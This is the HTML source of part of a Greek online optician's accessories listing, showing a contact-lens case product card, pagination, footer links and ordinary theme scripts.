                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/n5-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/n5-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/n5-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής σε Διάφανο Κουτάκι Μπλε" title="Θήκη Φακών Επαφής σε Διάφανο Κουτάκι Μπλε" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520212</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7085&amp;page=6">Θήκη Φακών Επαφής σε Διάφανο Κουτάκι Μπλε</a></div>
        
        <div class="description">Θήκη φακών επαφής σε διάφανο κουτάκι μπλε με μπουκαλάκι υγρού,&nbsp; βεντούζα, &amp; τσιμπιδάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">11,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7085" hidden>quantity-7085</label>
                <input type="text" name="quantity" id="quantity-7085" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7085"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7085', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7085')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7085')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
        </div>
        <div class="row pagination-results">
          <div class="col-sm-6 text-left"><ul class="pagination"><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">|&lt;</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=5" class="prev">&lt;</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=2">2</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=3">3</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=4">4</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=5">5</a></li><li class="active"><span>6</span></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=7">7</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=8">8</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=9">9</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=10">10</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=7" class="next">&gt;</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=15">&gt;|</a></li></ul></div>
          <div class="col-sm-6 text-right">Εμφάνιση 61 έως 72 από 175 (15 Σελ.)</div>
        </div>
            </div>
      </div>
    </div>
</div>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-72">
          <h3 class="title module-title">Φακοί επαφής</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="/fakoi-epafis?fa55=Ημερήσιοι" >
        <span class="links-text">Ημερήσιοι φακοί επαφής</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="/fakoi-epafis?fa55=Δεκαπενθήμεροι" >
        <span class="links-text">Δεκαπενθήμεροι φακοί επαφής</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="/fakoi-epafis?fa55=Μηνιαίοι" >
        <span class="links-text">Μηνιαίοι φακοί επαφής</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="/fakoi-epafis?fa56=Αστιγματικοί" >
        <span class="links-text">Αστιγματικοί φακοί επαφής</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="/fakoi-epafis?fa56=Πολυεστιακοί" >
        <span class="links-text">Πολυεστιακοί φακοί επαφής</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-360">
          <h3 class="title module-title">Εξυπηρέτηση πελατών</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.myoptician.gr/optics/index.php?route=information/information&amp;information_id=4" >
        <span class="links-text">Υπηρεσία Myoptician</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.myoptician.gr/optics/index.php?route=information/information&amp;information_id=9" >
        <span class="links-text">Συχνές ερωτήσεις</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.myoptician.gr/optics/index.php?route=information/information&amp;information_id=13" >
        <span class="links-text">Τρόποι πληρωμής</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.myoptician.gr/optics/index.php?route=information/information&amp;information_id=11" >
        <span class="links-text">Τρόποι αποστολής</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-361">
          <h3 class="title module-title">Πληροφορίες</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.myoptician.gr/optics/index.php?route=information/information&amp;information_id=5" >
        <span class="links-text">Όροι χρήσης</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.myoptician.gr/optics/index.php?route=information/information&amp;information_id=10" >
        <span class="links-text">Διευκρινίσεις για τις ηλεκτρονικές πληρωμές</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.myoptician.gr/optics/index.php?route=information/information&amp;information_id=12" >
        <span class="links-text">Δήλωση περί απορρήτου</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-362">
          <h3 class="title module-title">Επικοινωνία</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="/cdn-cgi/l/email-protection#7e171018113e1307110e0a171d171f1050190c">
        <span class="links-text"><span class="__cf_email__" data-cfemail="056c6b636a45687c6a75716c666c646b2b6277">[email&#160;protected]</span></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="tel:(+30) 215 215 1991" >
        <span class="links-text">(+30) 215 215 1991</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">Copyright © 2020 My Optician</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-273">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="Visa" href="#" >
                            <span class="links-text">Visa</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="Mastercart" href="#" >
                            <span class="links-text">Mastercart</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="Paypal" href="#" >
                            <span class="links-text">Paypal</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="Amex" href="#" >
                            <span class="links-text">Amex</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="Discover" href="#" >
                            <span class="links-text">Discover</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>

</div><!-- .site-wrapper -->







<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js" ></script>
<script src="catalog/view/theme/journal3/lib/ias/jquery-ias.min.js" ></script>
<script src="catalog/view/theme/journal3/lib/cookie/cookie.js" ></script>
<script src="catalog/view/theme/journal3/lib/ion-rangeSlider/ion.rangeSlider.min.js" ></script>
<script src="catalog/view/theme/journal3/lib/accounting/accounting.min.js" ></script>
<script src="catalog/view/theme/journal3/js/filter.js" ></script>
<script src="catalog/view/theme/journal3/js/common.js" ></script>
<script src="catalog/view/theme/journal3/js/journal.js" ></script>




<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>


<script>

 tippy('#icons-info-1', {
        content: 'Αγοράζοντας από τον οπτικό σου ή τον οπτικό της περιοχής σου, απολαμβάνεις την αμεσότητα στο after sales service. Για οποιοδήποτε πρόβλημα ή απορία έχεις, εύκολα και άμεσα μπορείς να επισκεφθείς τον οπτικό σου και να εξυπηρετηθείς.',
		placement: 'bottom',
		 arrow: true,
		theme: 'myoptician',
      });
	  
 tippy('#icons-info-2', {
        content: 'Επέστρεψε εύκολα και γρήγορα τα προϊόντα που θέλεις να αλλάξεις, χωρίς χάσιμο χρόνου σε επικοινωνίες με courier και ενδιάμεσους. Απλά επισκέψου τον οπτικό σου ή τον οπτικό της περιοχής σου και κάνε άμεσα την αλλαγή.',
		placement: 'bottom',
		 arrow: true,
		theme: 'myoptician',
      });	  

 tippy('#icons-info-3', {
        content: 'Ο οπτικός σου γνωρίζει τις ανάγκες και το προφίλ σου και μπορείς να τον εμπιστευτείς και για τις ηλεκτρονικές συναλλαγές σου.',
		placement: 'bottom',
		 arrow: true,
		theme: 'myoptician',
      });	
 </script>
</body>
</html>

